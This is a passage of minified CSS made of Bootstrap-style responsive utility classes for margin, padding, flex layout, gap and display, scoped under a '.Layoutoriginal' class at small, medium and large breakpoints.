.order-sm-1{order:1!important;}.Layoutoriginal .order-sm-2{order:2!important;}.Layoutoriginal .order-sm-3{order:3!important;}.Layoutoriginal .order-sm-4{order:4!important;}.Layoutoriginal .order-sm-5{order:5!important;}.Layoutoriginal .order-sm-last{order:6!important;}.Layoutoriginal .m-sm-0{margin:0!important;}.Layoutoriginal .m-sm-1{margin:.25rem!important;}.Layoutoriginal .m-sm-2{margin:.5rem!important;}.Layoutoriginal .m-sm-3{margin:1rem!important;}.Layoutoriginal .m-sm-4{margin:1.5rem!important;}.Layoutoriginal .m-sm-5{margin:3rem!important;}.Layoutoriginal .m-sm-auto{margin:auto!important;}.Layoutoriginal .mx-sm-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-sm-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-sm-0{margin-top:0!important;}.Layoutoriginal .mt-sm-1{margin-top:.25rem!important;}.Layoutoriginal .mt-sm-2{margin-top:.5rem!important;}.Layoutoriginal .mt-sm-3{margin-top:1rem!important;}.Layoutoriginal .mt-sm-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-sm-5{margin-top:3rem!important;}.Layoutoriginal .mt-sm-auto{margin-top:auto!important;}.Layoutoriginal .me-sm-0{margin-right:0!important;}.Layoutoriginal .me-sm-1{margin-right:.25rem!important;}.Layoutoriginal .me-sm-2{margin-right:.5rem!important;}.Layoutoriginal .me-sm-3{margin-right:1rem!important;}.Layoutoriginal .me-sm-4{margin-right:1.5rem!important;}.Layoutoriginal .me-sm-5{margin-right:3rem!important;}.Layoutoriginal .me-sm-auto{margin-right:auto!important;}.Layoutoriginal .mb-sm-0{margin-bottom:0!important;}.Layoutoriginal .mb-sm-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-sm-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-sm-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-sm-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-sm-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-sm-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-sm-0{margin-left:0!important;}.Layoutoriginal .ms-sm-1{margin-left:.25rem!important;}.Layoutoriginal .ms-sm-2{margin-left:.5rem!important;}.Layoutoriginal .ms-sm-3{margin-left:1rem!important;}.Layoutoriginal .ms-sm-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-sm-5{margin-left:3rem!important;}.Layoutoriginal .ms-sm-auto{margin-left:auto!important;}.Layoutoriginal .p-sm-0{padding:0!important;}.Layoutoriginal .p-sm-1{padding:.25rem!important;}.Layoutoriginal .p-sm-2{padding:.5rem!important;}.Layoutoriginal .p-sm-3{padding:1rem!important;}.Layoutoriginal .p-sm-4{padding:1.5rem!important;}.Layoutoriginal .p-sm-5{padding:3rem!important;}.Layoutoriginal .px-sm-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-sm-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-sm-0{padding-top:0!important;}.Layoutoriginal .pt-sm-1{padding-top:.25rem!important;}.Layoutoriginal .pt-sm-2{padding-top:.5rem!important;}.Layoutoriginal .pt-sm-3{padding-top:1rem!important;}.Layoutoriginal .pt-sm-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-sm-5{padding-top:3rem!important;}.Layoutoriginal .pe-sm-0{padding-right:0!important;}.Layoutoriginal .pe-sm-1{padding-right:.25rem!important;}.Layoutoriginal .pe-sm-2{padding-right:.5rem!important;}.Layoutoriginal .pe-sm-3{padding-right:1rem!important;}.Layoutoriginal .pe-sm-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-sm-5{padding-right:3rem!important;}.Layoutoriginal .pb-sm-0{padding-bottom:0!important;}.Layoutoriginal .pb-sm-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-sm-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-sm-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-sm-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-sm-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-sm-0{padding-left:0!important;}.Layoutoriginal .ps-sm-1{padding-left:.25rem!important;}.Layoutoriginal .ps-sm-2{padding-left:.5rem!important;}.Layoutoriginal .ps-sm-3{padding-left:1rem!important;}.Layoutoriginal .ps-sm-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-sm-5{padding-left:3rem!important;}.Layoutoriginal .gap-sm-0{gap:0!important;}.Layoutoriginal .gap-sm-1{gap:.25rem!important;}.Layoutoriginal .gap-sm-2{gap:.5rem!important;}.Layoutoriginal .gap-sm-3{gap:1rem!important;}.Layoutoriginal .gap-sm-4{gap:1.5rem!important;}.Layoutoriginal .gap-sm-5{gap:3rem!important;}.Layoutoriginal .row-gap-sm-0{row-gap:0!important;}.Layoutoriginal .row-gap-sm-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-sm-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-sm-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-sm-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-sm-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-sm-start{text-align:left!important;}.Layoutoriginal .text-sm-end{text-align:right!important;}.Layoutoriginal .text-sm-center{text-align:center!important;}}@media(min-width:768px){.Layoutoriginal .float-md-start{float:left!important;}.Layoutoriginal .float-md-end{float:right!important;}.Layoutoriginal .float-md-none{float:none!important;}.Layoutoriginal .object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-md-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-md-inline{display:inline!important;}.Layoutoriginal .d-md-inline-block{display:inline-block!important;}.Layoutoriginal .d-md-block{display:block!important;}.Layoutoriginal .d-md-grid{display:grid!important;}.Layoutoriginal .d-md-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-md-table{display:table!important;}.Layoutoriginal .d-md-table-row{display:table-row!important;}.Layoutoriginal .d-md-table-cell{display:table-cell!important;}.Layoutoriginal .d-md-flex{display:flex!important;}.Layoutoriginal .d-md-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-md-none{display:none!important;}.Layoutoriginal .flex-md-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-md-row{flex-direction:row!important;}.Layoutoriginal .flex-md-column{flex-direction:column!important;}.Layoutoriginal .flex-md-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-md-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-md-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-md-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-md-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-md-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-md-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-md-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-md-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-md-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-md-center{justify-content:center!important;}.Layoutoriginal .justify-content-md-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-md-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-md-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-md-start{align-items:flex-start!important;}.Layoutoriginal .align-items-md-end{align-items:flex-end!important;}.Layoutoriginal .align-items-md-center{align-items:center!important;}.Layoutoriginal .align-items-md-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-md-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-md-start{align-content:flex-start!important;}.Layoutoriginal .align-content-md-end{align-content:flex-end!important;}.Layoutoriginal .align-content-md-center{align-content:center!important;}.Layoutoriginal .align-content-md-between{align-content:space-between!important;}.Layoutoriginal .align-content-md-around{align-content:space-around!important;}.Layoutoriginal .align-content-md-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-md-auto{align-self:auto!important;}.Layoutoriginal .align-self-md-start{align-self:flex-start!important;}.Layoutoriginal .align-self-md-end{align-self:flex-end!important;}.Layoutoriginal .align-self-md-center{align-self:center!important;}.Layoutoriginal .align-self-md-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-md-stretch{align-self:stretch!important;}.Layoutoriginal .order-md-first{order:-1!important;}.Layoutoriginal .order-md-0{order:0!important;}.Layoutoriginal .order-md-1{order:1!important;}.Layoutoriginal .order-md-2{order:2!important;}.Layoutoriginal .order-md-3{order:3!important;}.Layoutoriginal .order-md-4{order:4!important;}.Layoutoriginal .order-md-5{order:5!important;}.Layoutoriginal .order-md-last{order:6!important;}.Layoutoriginal .m-md-0{margin:0!important;}.Layoutoriginal .m-md-1{margin:.25rem!important;}.Layoutoriginal .m-md-2{margin:.5rem!important;}.Layoutoriginal .m-md-3{margin:1rem!important;}.Layoutoriginal .m-md-4{margin:1.5rem!important;}.Layoutoriginal .m-md-5{margin:3rem!important;}.Layoutoriginal .m-md-auto{margin:auto!important;}.Layoutoriginal .mx-md-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-md-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-md-0{margin-top:0!important;}.Layoutoriginal .mt-md-1{margin-top:.25rem!important;}.Layoutoriginal .mt-md-2{margin-top:.5rem!important;}.Layoutoriginal .mt-md-3{margin-top:1rem!important;}.Layoutoriginal .mt-md-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-md-5{margin-top:3rem!important;}.Layoutoriginal .mt-md-auto{margin-top:auto!important;}.Layoutoriginal .me-md-0{margin-right:0!important;}.Layoutoriginal .me-md-1{margin-right:.25rem!important;}.Layoutoriginal .me-md-2{margin-right:.5rem!important;}.Layoutoriginal .me-md-3{margin-right:1rem!important;}.Layoutoriginal .me-md-4{margin-right:1.5rem!important;}.Layoutoriginal .me-md-5{margin-right:3rem!important;}.Layoutoriginal .me-md-auto{margin-right:auto!important;}.Layoutoriginal .mb-md-0{margin-bottom:0!important;}.Layoutoriginal .mb-md-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-md-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-md-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-md-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-md-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-md-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-md-0{margin-left:0!important;}.Layoutoriginal .ms-md-1{margin-left:.25rem!important;}.Layoutoriginal .ms-md-2{margin-left:.5rem!important;}.Layoutoriginal .ms-md-3{margin-left:1rem!important;}.Layoutoriginal .ms-md-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-md-5{margin-left:3rem!important;}.Layoutoriginal .ms-md-auto{margin-left:auto!important;}.Layoutoriginal .p-md-0{padding:0!important;}.Layoutoriginal .p-md-1{padding:.25rem!important;}.Layoutoriginal .p-md-2{padding:.5rem!important;}.Layoutoriginal .p-md-3{padding:1rem!important;}.Layoutoriginal .p-md-4{padding:1.5rem!important;}.Layoutoriginal .p-md-5{padding:3rem!important;}.Layoutoriginal .px-md-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-md-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-md-0{padding-top:0!important;}.Layoutoriginal .pt-md-1{padding-top:.25rem!important;}.Layoutoriginal .pt-md-2{padding-top:.5rem!important;}.Layoutoriginal .pt-md-3{padding-top:1rem!important;}.Layoutoriginal .pt-md-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-md-5{padding-top:3rem!important;}.Layoutoriginal .pe-md-0{padding-right:0!important;}.Layoutoriginal .pe-md-1{padding-right:.25rem!important;}.Layoutoriginal .pe-md-2{padding-right:.5rem!important;}.Layoutoriginal .pe-md-3{padding-right:1rem!important;}.Layoutoriginal .pe-md-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-md-5{padding-right:3rem!important;}.Layoutoriginal .pb-md-0{padding-bottom:0!important;}.Layoutoriginal .pb-md-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-md-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-md-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-md-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-md-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-md-0{padding-left:0!important;}.Layoutoriginal .ps-md-1{padding-left:.25rem!important;}.Layoutoriginal .ps-md-2{padding-left:.5rem!important;}.Layoutoriginal .ps-md-3{padding-left:1rem!important;}.Layoutoriginal .ps-md-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-md-5{padding-left:3rem!important;}.Layoutoriginal .gap-md-0{gap:0!important;}.Layoutoriginal .gap-md-1{gap:.25rem!important;}.Layoutoriginal .gap-md-2{gap:.5rem!important;}.Layoutoriginal .gap-md-3{gap:1rem!important;}.Layoutoriginal .gap-md-4{gap:1.5rem!important;}.Layoutoriginal .gap-md-5{gap:3rem!important;}.Layoutoriginal .row-gap-md-0{row-gap:0!important;}.Layoutoriginal .row-gap-md-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-md-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-md-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-md-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-md-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal .column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.Layoutoriginal .text-md-start{text-align:left!important;}.Layoutoriginal .text-md-end{text-align:right!important;}.Layoutoriginal .text-md-center{text-align:center!important;}}@media(min-width:992px){.Layoutoriginal .float-lg-start{float:left!important;}.Layoutoriginal .float-lg-end{float:right!important;}.Layoutoriginal .float-lg-none{float:none!important;}.Layoutoriginal .object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important;}.Layoutoriginal .object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important;}.Layoutoriginal .object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important;}.Layoutoriginal .object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.Layoutoriginal .object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important;}.Layoutoriginal .d-lg-inline{display:inline!important;}.Layoutoriginal .d-lg-inline-block{display:inline-block!important;}.Layoutoriginal .d-lg-block{display:block!important;}.Layoutoriginal .d-lg-grid{display:grid!important;}.Layoutoriginal .d-lg-inline-grid{display:inline-grid!important;}.Layoutoriginal .d-lg-table{display:table!important;}.Layoutoriginal .d-lg-table-row{display:table-row!important;}.Layoutoriginal .d-lg-table-cell{display:table-cell!important;}.Layoutoriginal .d-lg-flex{display:flex!important;}.Layoutoriginal .d-lg-inline-flex{display:inline-flex!important;}.Layoutoriginal .d-lg-none{display:none!important;}.Layoutoriginal .flex-lg-fill{flex:1 1 auto!important;}.Layoutoriginal .flex-lg-row{flex-direction:row!important;}.Layoutoriginal .flex-lg-column{flex-direction:column!important;}.Layoutoriginal .flex-lg-row-reverse{flex-direction:row-reverse!important;}.Layoutoriginal .flex-lg-column-reverse{flex-direction:column-reverse!important;}.Layoutoriginal .flex-lg-grow-0{flex-grow:0!important;}.Layoutoriginal .flex-lg-grow-1{flex-grow:1!important;}.Layoutoriginal .flex-lg-shrink-0{flex-shrink:0!important;}.Layoutoriginal .flex-lg-shrink-1{flex-shrink:1!important;}.Layoutoriginal .flex-lg-wrap{flex-wrap:wrap!important;}.Layoutoriginal .flex-lg-nowrap{flex-wrap:nowrap!important;}.Layoutoriginal .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.Layoutoriginal .justify-content-lg-start{justify-content:flex-start!important;}.Layoutoriginal .justify-content-lg-end{justify-content:flex-end!important;}.Layoutoriginal .justify-content-lg-center{justify-content:center!important;}.Layoutoriginal .justify-content-lg-between{justify-content:space-between!important;}.Layoutoriginal .justify-content-lg-around{justify-content:space-around!important;}.Layoutoriginal .justify-content-lg-evenly{justify-content:space-evenly!important;}.Layoutoriginal .align-items-lg-start{align-items:flex-start!important;}.Layoutoriginal .align-items-lg-end{align-items:flex-end!important;}.Layoutoriginal .align-items-lg-center{align-items:center!important;}.Layoutoriginal .align-items-lg-baseline{align-items:baseline!important;}.Layoutoriginal .align-items-lg-stretch{align-items:stretch!important;}.Layoutoriginal .align-content-lg-start{align-content:flex-start!important;}.Layoutoriginal .align-content-lg-end{align-content:flex-end!important;}.Layoutoriginal .align-content-lg-center{align-content:center!important;}.Layoutoriginal .align-content-lg-between{align-content:space-between!important;}.Layoutoriginal .align-content-lg-around{align-content:space-around!important;}.Layoutoriginal .align-content-lg-stretch{align-content:stretch!important;}.Layoutoriginal .align-self-lg-auto{align-self:auto!important;}.Layoutoriginal .align-self-lg-start{align-self:flex-start!important;}.Layoutoriginal .align-self-lg-end{align-self:flex-end!important;}.Layoutoriginal .align-self-lg-center{align-self:center!important;}.Layoutoriginal .align-self-lg-baseline{align-self:baseline!important;}.Layoutoriginal .align-self-lg-stretch{align-self:stretch!important;}.Layoutoriginal .order-lg-first{order:-1!important;}.Layoutoriginal .order-lg-0{order:0!important;}.Layoutoriginal .order-lg-1{order:1!important;}.Layoutoriginal .order-lg-2{order:2!important;}.Layoutoriginal .order-lg-3{order:3!important;}.Layoutoriginal .order-lg-4{order:4!important;}.Layoutoriginal .order-lg-5{order:5!important;}.Layoutoriginal .order-lg-last{order:6!important;}.Layoutoriginal .m-lg-0{margin:0!important;}.Layoutoriginal .m-lg-1{margin:.25rem!important;}.Layoutoriginal .m-lg-2{margin:.5rem!important;}.Layoutoriginal .m-lg-3{margin:1rem!important;}.Layoutoriginal .m-lg-4{margin:1.5rem!important;}.Layoutoriginal .m-lg-5{margin:3rem!important;}.Layoutoriginal .m-lg-auto{margin:auto!important;}.Layoutoriginal .mx-lg-0{margin-right:0!important;margin-left:0!important;}.Layoutoriginal .mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.Layoutoriginal .mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.Layoutoriginal .mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.Layoutoriginal .mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.Layoutoriginal .mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.Layoutoriginal .mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.Layoutoriginal .my-lg-0{margin-top:0!important;margin-bottom:0!important;}.Layoutoriginal .my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.Layoutoriginal .my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.Layoutoriginal .my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.Layoutoriginal .my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.Layoutoriginal .my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.Layoutoriginal .my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.Layoutoriginal .mt-lg-0{margin-top:0!important;}.Layoutoriginal .mt-lg-1{margin-top:.25rem!important;}.Layoutoriginal .mt-lg-2{margin-top:.5rem!important;}.Layoutoriginal .mt-lg-3{margin-top:1rem!important;}.Layoutoriginal .mt-lg-4{margin-top:1.5rem!important;}.Layoutoriginal .mt-lg-5{margin-top:3rem!important;}.Layoutoriginal .mt-lg-auto{margin-top:auto!important;}.Layoutoriginal .me-lg-0{margin-right:0!important;}.Layoutoriginal .me-lg-1{margin-right:.25rem!important;}.Layoutoriginal .me-lg-2{margin-right:.5rem!important;}.Layoutoriginal .me-lg-3{margin-right:1rem!important;}.Layoutoriginal .me-lg-4{margin-right:1.5rem!important;}.Layoutoriginal .me-lg-5{margin-right:3rem!important;}.Layoutoriginal .me-lg-auto{margin-right:auto!important;}.Layoutoriginal .mb-lg-0{margin-bottom:0!important;}.Layoutoriginal .mb-lg-1{margin-bottom:.25rem!important;}.Layoutoriginal .mb-lg-2{margin-bottom:.5rem!important;}.Layoutoriginal .mb-lg-3{margin-bottom:1rem!important;}.Layoutoriginal .mb-lg-4{margin-bottom:1.5rem!important;}.Layoutoriginal .mb-lg-5{margin-bottom:3rem!important;}.Layoutoriginal .mb-lg-auto{margin-bottom:auto!important;}.Layoutoriginal .ms-lg-0{margin-left:0!important;}.Layoutoriginal .ms-lg-1{margin-left:.25rem!important;}.Layoutoriginal .ms-lg-2{margin-left:.5rem!important;}.Layoutoriginal .ms-lg-3{margin-left:1rem!important;}.Layoutoriginal .ms-lg-4{margin-left:1.5rem!important;}.Layoutoriginal .ms-lg-5{margin-left:3rem!important;}.Layoutoriginal .ms-lg-auto{margin-left:auto!important;}.Layoutoriginal .p-lg-0{padding:0!important;}.Layoutoriginal .p-lg-1{padding:.25rem!important;}.Layoutoriginal .p-lg-2{padding:.5rem!important;}.Layoutoriginal .p-lg-3{padding:1rem!important;}.Layoutoriginal .p-lg-4{padding:1.5rem!important;}.Layoutoriginal .p-lg-5{padding:3rem!important;}.Layoutoriginal .px-lg-0{padding-right:0!important;padding-left:0!important;}.Layoutoriginal .px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.Layoutoriginal .px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.Layoutoriginal .px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.Layoutoriginal .px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.Layoutoriginal .px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.Layoutoriginal .py-lg-0{padding-top:0!important;padding-bottom:0!important;}.Layoutoriginal .py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.Layoutoriginal .py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.Layoutoriginal .py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.Layoutoriginal .py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.Layoutoriginal .py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.Layoutoriginal .pt-lg-0{padding-top:0!important;}.Layoutoriginal .pt-lg-1{padding-top:.25rem!important;}.Layoutoriginal .pt-lg-2{padding-top:.5rem!important;}.Layoutoriginal .pt-lg-3{padding-top:1rem!important;}.Layoutoriginal .pt-lg-4{padding-top:1.5rem!important;}.Layoutoriginal .pt-lg-5{padding-top:3rem!important;}.Layoutoriginal .pe-lg-0{padding-right:0!important;}.Layoutoriginal .pe-lg-1{padding-right:.25rem!important;}.Layoutoriginal .pe-lg-2{padding-right:.5rem!important;}.Layoutoriginal .pe-lg-3{padding-right:1rem!important;}.Layoutoriginal .pe-lg-4{padding-right:1.5rem!important;}.Layoutoriginal .pe-lg-5{padding-right:3rem!important;}.Layoutoriginal .pb-lg-0{padding-bottom:0!important;}.Layoutoriginal .pb-lg-1{padding-bottom:.25rem!important;}.Layoutoriginal .pb-lg-2{padding-bottom:.5rem!important;}.Layoutoriginal .pb-lg-3{padding-bottom:1rem!important;}.Layoutoriginal .pb-lg-4{padding-bottom:1.5rem!important;}.Layoutoriginal .pb-lg-5{padding-bottom:3rem!important;}.Layoutoriginal .ps-lg-0{padding-left:0!important;}.Layoutoriginal .ps-lg-1{padding-left:.25rem!important;}.Layoutoriginal .ps-lg-2{padding-left:.5rem!important;}.Layoutoriginal .ps-lg-3{padding-left:1rem!important;}.Layoutoriginal .ps-lg-4{padding-left:1.5rem!important;}.Layoutoriginal .ps-lg-5{padding-left:3rem!important;}.Layoutoriginal .gap-lg-0{gap:0!important;}.Layoutoriginal .gap-lg-1{gap:.25rem!important;}.Layoutoriginal .gap-lg-2{gap:.5rem!important;}.Layoutoriginal .gap-lg-3{gap:1rem!important;}.Layoutoriginal .gap-lg-4{gap:1.5rem!important;}.Layoutoriginal .gap-lg-5{gap:3rem!important;}.Layoutoriginal .row-gap-lg-0{row-gap:0!important;}.Layoutoriginal .row-gap-lg-1{row-gap:.25rem!important;}.Layoutoriginal .row-gap-lg-2{row-gap:.5rem!important;}.Layoutoriginal .row-gap-lg-3{row-gap:1rem!important;}.Layoutoriginal .row-gap-lg-4{row-gap:1.5rem!important;}.Layoutoriginal .row-gap-lg-5{row-gap:3rem!important;}.Layoutoriginal .column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important;}.Layoutoriginal .column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.Layoutoriginal .column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.Layoutoriginal .column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.Layoutoriginal .column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.Layoutoriginal 